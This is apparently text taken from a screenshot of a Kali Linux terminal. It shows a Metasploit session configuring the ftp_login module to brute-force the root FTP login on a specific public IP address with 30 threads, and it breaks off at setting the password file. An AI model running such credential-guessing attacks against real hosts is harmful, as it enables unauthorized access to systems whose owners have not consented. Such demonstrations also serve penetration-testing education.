 root@kali: ~
File Edit View Search Terminal Help
msf auxiliary(ftp_login) > set RHOSTS 45.55.248.208
RHOSTS => 45.55.248.208
msf auxiliary(ftp_login) > set THREADS 30
THREADS => 30
msf auxiliary(ftp_login) > set USERNAME root
USERNAME => root
msf auxiliary(ftp_login) > set PASS_FILE